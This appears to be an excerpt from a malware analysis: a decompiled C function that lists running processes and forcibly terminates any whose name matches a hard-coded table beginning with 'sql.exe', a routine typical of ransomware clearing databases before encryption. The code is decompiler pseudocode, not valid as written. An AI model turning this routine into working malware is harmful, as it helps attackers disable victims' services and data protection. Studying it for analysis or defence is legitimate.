 BOOL terminate_processes(void)
{
HANDLE hSnapshot;
int iVar1;
HANDLE hProcess;
BOOL BVar1;
BOOL retn;
uint size;
ENTRY pEntry;
DWORD pEntry.th32ProcessID;
WCHAR pEntry.szExeFile [260];
uint local_8;
hSnapshot = (HANDLE)CreateToolhelp32Snapshot(0xf,0);
pEntry.dwSize = (char *)0x22c;
retn = Process32FirstW(hSnapshot,&pEntry);
do {
if (retn == 0) {
CloseHandle(hSnapshot);
BVar1 = check_process_features();
return BVar1;
}
size = 0;
while (size < 0x1f) {
iVar1 = lstrcmpW((LPCWSTR)(&PTR_u_sql.exe_004080b0)[size],pEntry.szExeFile);
if (iVar1 == 0) {
hProcess = OpenProcess(1,0,pEntry.th32ProcessID);
if (hProcess != (HANDLE)0x0) {
TerminateProcess(hProcess,9);
CloseHandle(hProcess);
}
break;
}
size = size + 1;
}
retn = Process32NextW(hSnapshot,&pEntry);
} while( true );
}